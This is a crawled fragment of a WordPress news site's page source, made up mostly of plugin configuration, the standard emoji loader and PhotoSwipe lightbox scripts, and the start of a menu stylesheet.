/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"90f8452f68","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1765452465&ver=1
body_size: 3134
content:
.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-vertical{
  	  background:#3d3d3d;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link::before{
